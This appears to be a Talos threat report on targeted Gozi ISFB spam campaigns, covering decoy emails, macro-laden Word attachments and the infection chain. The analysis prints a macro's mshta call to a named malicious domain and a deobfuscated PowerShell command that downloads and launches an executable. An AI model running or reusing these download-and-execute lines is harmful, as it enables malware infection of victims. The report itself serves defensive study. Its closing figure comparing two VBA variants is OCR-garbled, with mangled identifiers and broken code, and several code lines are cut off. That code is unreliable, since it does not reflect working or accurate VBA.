### **Campaign Details**

Talos has observed several distribution campaigns over the past few months that exhibit unusual characteristics. These campaigns appear to be relatively low-volume, with the attackers choosing to target specific organizations. They do not appear to send large amounts of spam messages to the organizations being targeted, instead choosing to stay under the radar while putting extra effort into the creation of convincing emails, in an attempt to evade detection while maximizing the likelihood that the victim will open the attached files.

Our engineers have discovered that while the Gozi ISFB campaigns are ongoing, the distribution and C2 infrastructure does not appear to stay active for extended periods, making analysis of older campaigns and samples more difficult. The attackers appear to be very quickly moving to new domains and IP addresses, not only for each campaign, but also for individual emails that are part of the same campaign. The campaigns that Talos analyzed took place during the fourth quarter of 2017, and have continued into 2018, with new campaigns being launched every week in an attempt to ensnare more victims and generate revenue for the attackers.

### **Malicious Spam Campaigns**

This malware is distributed using malicious spam email campaigns, which feature Microsoft Word file attachments that function as malware downloaders. The emails appear targeted in nature, an example of which is shown below.

Interestingly, the attackers chose to create emails that appear to be part of an existing email thread, likely in an attempt to convince the victim of their legitimacy. In addition to crafting the email delivering the malicious Word document, they also create additional email subjects and accompanying bodies, which were included with the malicious email. This is not something that is typically seen in most malicious email campaigns, and shows the level of effort the attackers put into making the emails seem legitimate to maximize the likelihood that the victim would open the attached file.| Re: Sales Order # 31721                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
| Sent: Monday, January 29, 2018 at 3:02 AM                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                   |
| To: victim@talosintelligence.com                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| request.doc (72.6 KB)<br>Preview                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| To protect your privacy, some pictures in this message were not downloaded.                                                                                                                                                                                                                                                                                                                                                                                                                    | Download pictures |
| Morning                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
| Please see attached and confirm.                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                   |
| Thank you!                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                   |
| This e-mail may contain proprietary information and/or copyright material. This e-mail is intended for the use of the addressee only. Any unauthorized use may be unlawful. If you receive this e-<br>mail by mistake, please advise the sender immediately by using the reply facility in your e-mail software.                                                                                                                                                                               |                   |
| Information contained in and/or attached to this document may be subject to export control regulations of the European Community, USA, or other countries. Each recipient of this document is<br>responsible to ensure that usage and/or transfer of any information contained in this document complies with all relevant export control regulations. If you are in any doubt about the export<br>control restrictions that apply to this information, please contact the sender immediately. |                   |
| may monitor incoming and outgoing e-mails to ensure compliance with the torse of Use policy.<br>Be aware that                                                                                                                                                                                                                                                                                                                                                                                  |                   |
| From:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                   |
| Sent: Thu, 11 Jan 2018 15:08:51 +0000                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                   |
| Tol<br>Subject: Sales Order # 31721                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |
| Here is a conformation of the sales order for the sample that we will be                                                                                                                                                                                                                                                                                                                                                                                                                       |                   |
| sending you so you can try out airbrushing it.                                                                                                                                                                                                                                                                                                                                                                                                                                                 |                   |
| Please review the attached sales order. Feel free to contact us if you                                                                                                                                                                                                                                                                                                                                                                                                                         |                   |
| have any questions.                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |
| Thank you for your business!                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                   |
| Attached is Sales Order # 31721 from                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                   |
| To view the attachment, you must have the AdobeR ReaderR software                                                                                                                                                                                                                                                                                                                                                                                                                              |                   |
| installed on your computer. To get a free version of this software from                                                                                                                                                                                                                                                                                                                                                                                                                        |                   |
| Adobe, click here: http://www.adobe.com/support/downloads/main.html                                                                                                                                                                                                                                                                                                                                                                                                                            |                   |

Figure 1: Example Email Message

When opened, the attached Word document displays the following decoy image that makes it appear as if the attachment is a document that was created using Office 365. It instructs the user to "Enable Editing" and then "Enable Content."

Figure 2: Malicious Word Document

In the case that the victim follows the instructions, macros embedded within the Word document will execute, facilitating the download and executing the malware from an attackercontrolled server. The infection process associated with these emails is described in the following section.

#### **Infection Process**

As mentioned above, the Word documents come with an embedded, obfuscated visual basic for applications, or VBA, macro, which in most cases, is executed when the document is closed by the victim, as shown in the following screenshot. Executing the macro when the document is closed is a clever trick to bypass some sandbox systems, which only open the documents, but never close them during analysis.

Sub AutoClose() pyroconductivity = Array("t", "c", "4", "0", "4", "k", "e", "e", "k", "u", "f", "o", "o", "q", "d", "6", "6", "L", "1", "1", "3", "L", "z",<br>iachimo = arrogate(pyroconductivity) Application.Run "unintermissive", (iachimo) End SubOnce deobfuscated, the macro does nothing more than simply download an HTA file from a web server. Figure 4 shows the deobfuscated final call from the script above. In other documents, they are using different or slightly modified VBA macros, but deobfuscated, they all do a similar final call, similar to what is shown in Figures 4 and 5.

"VBA.Shell "mshta.exe http://qdijqwdunqwiqhwew.com/NA/smix.php?utma=donk", vbNormalFocus - 1 snip

Figure 4: Final Macro Call

snip CreateObject("WScript.Shell").Run "mshta http://<URI to Download Server>", 0 snip

 $\overline{2}$ 



Due to the fact that HTA files are seen as local applications, the content is executed as a fully trusted application. Therefore, no security-related questions are asked to the user. The content that is downloaded from qdijqwdunqwiqhwew[.]com is an obfuscated JavaScript script (see Figure 6)



Figure 6: Obfuscated JavaScript

The lopomeriara variable is a very long obfuscated string which we have shortened (...) in the screenshot. Deobfuscated, it resolves to:

```
powershell -Exec Bypass -NoExit -Command (New-Object System.Net.WebClient).DownloadFile('http://qdijqwdunqwiqhwew.com/NA/donl.sam',<br>$env:APPDATA + '\\84218218.exe');<br>Start-Process $env:APPDATA'\\84218218.exe';<br>(New-Object
```
Figure 7: Deobfuscated Javascript

In other words, it is using ActiveX to execute a PowerShell script, which downloads and executes the malware to be installed on the victim's machine. In this case the filename was 84218218.exe.We have analyzed more than 100 malicious Word documents from this campaign, and it appears that the vast majority of them are individualized. The individualized ones all appear similar, but all their hashes are different, and their VBA code is either completely different or at least slightly modified. Even the image that the adversaries are using in these documents (see Figure 8) is not the same — it differs by slightly changed color values and pixels as you can see in Figure 9.



Figure 8: Document Image



Figure 9: Image Comparison

An example of the slightly changed VBA code skeleton can be seen in Figure 10. The adversaries are changing variables, function names, arrays, etc. for more or less every single Word document. Nevertheless, in the majority of documents, the basic code structure stays the same. Sometimes they are re-ordering the functions, or they add or remove a few lines of code. But as shown in Figures 10 and 11, the main algorithms stay the same.| Request view daily climbard all to Intimacion NA (with 15/12/04) should<br>■■ windig をお茶本事業事業を考案を考案を表示書き                                                                                                                                | Ampumi, den isabilitet bed 83206 de 1482 milj 27 milj 118 00000 8127 visa i ni-<br>The most present that the the second control of the second control of the second control of the second control of                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| morsetting = vidulibleing<br>$\blacksquare$                                                                                                                                                                                             | * Notrashyllian = chichilicing                                                                                                                                                                                                         |
| $\blacksquare$<br>For Each barbarian In deputating<br>helshums = Application.Run 'tabard', Sunborian, prodel<br>Df Nilstown > -1 Than<br>merselling = Eymatology/RockEuey) + Norselling<br>End It<br><b>Branch</b>                      | * For Each duste In Socasses.<br>harpolinae = Application.Rum 'rauvalfile', Bishp, farcicolly)<br>If Norpelings > -1 Then<br>hydrophylliam = morigeroussessibaryalosae; = hydrophylliam<br><b>End 17</b><br>Reis L                     |
| Sinteging - SirRoyerse (eprestille)<br>٠                                                                                                                                                                                                | * Literille - St/Reverse(Bydrophyll.com)                                                                                                                                                                                               |
| End Function                                                                                                                                                                                                                            | End Punction                                                                                                                                                                                                                           |
| Public Function Exhangementrisythic, sentmans)<br>٠                                                                                                                                                                                     | + Public function hauselfisiprophulactic, avoiling)                                                                                                                                                                                    |
| enrollettiin = 1625<br>$\overline{\phantom{a}}$<br>foursatifysion = -1<br>For fach geneses In sesinary<br>If governos - engastrinychic fhon<br>encomplete = fognamifysis-<br>Exit For                                                   | secogenicities = 3625<br>٠<br>rarafyator = -1<br>for Each aphoal In arculuse<br>If donoo - prophylactic fines<br>amongenicities = caretyrise<br>fait for                                                                               |
| End 21                                                                                                                                                                                                                                  | lind IV.                                                                                                                                                                                                                               |
| ۰<br>Representation - Representation + 1                                                                                                                                                                                                | Hereforte: - Hereforter - 1<br>$\cdot$                                                                                                                                                                                                 |
| Squ't                                                                                                                                                                                                                                   | <b>BEXT</b>                                                                                                                                                                                                                            |
| If o'committe - NOT Then<br>٠<br>secondrick = -1<br>End IF                                                                                                                                                                              | If decommendation = Nich Then<br>$\mathbf{r}$<br>oncogenizities = - 3<br>Eod 27                                                                                                                                                        |
| takard = scassetric + 1<br>$\overline{\phantom{a}}$<br><b>End Function</b><br>Sub AutoClose()                                                                                                                                           | * Favoritie = cocopolicities + 1<br>End Function<br>Sub AutoClose []                                                                                                                                                                   |
| MANAGEMENT AND AVAILABLE OF A SECOND CONTRACTORY OF A SECOND CONTRACTORY OF A SECOND CONTRACTORY OF A SECOND COM<br>unhatchability = WinteringIngIdeburating)                                                                           | * DESIRES - ArrayCW., '#', '#', '", 'T', '\$', '#', '#',<br>TRESTRICTIONS IN THE TREAT CONTROL TO THE TREE TO THE TREE TO THE TOP CONTROL<br>insolate? = insectivalTenseenSt                                                           |
| Application.Run "rooms", (unhatchability)<br>$\overline{\phantom{a}}$                                                                                                                                                                   | + Application Run "Unbreaking", (Insulator)                                                                                                                                                                                            |
| End. Suite                                                                                                                                                                                                                              | <b>End Sak</b>                                                                                                                                                                                                                         |
| Private Sub FormaDoutinal(1)<br>$\overline{\phantom{a}}$                                                                                                                                                                                | + Prisate Sub Entreakingtoverprocess)                                                                                                                                                                                                  |
| spoil-uses = 5851<br>٠<br>fabehearted + firus                                                                                                                                                                                           | mothlowing = 5001<br>۰<br><b>ASSETTIMENTAGE - True</b>                                                                                                                                                                                 |
| While fubehearted<br>$\overline{\phantom{a}}$<br>Sarberline - sauliness + 27711<br>If Berkenting - souilsman = 315 Then<br>face = benotlike = "(1"<br>Call VSI.Shellingtratt, vidermalForms - 11<br>tubehoscied = Foliot<br>$4$ mi $24$ | ٠<br>while glactrowingings<br>averepublican = eutblowing + 27111<br>If preventilizes - sentiousne = 313 Then<br>sectobecino - modatically - 'it'<br>Call HAA Shallingargrocess, vidermalfocus - 31<br>electrodanings - False<br>End IT |
| Mend                                                                                                                                                                                                                                    | <b>Wend</b>                                                                                                                                                                                                                            |
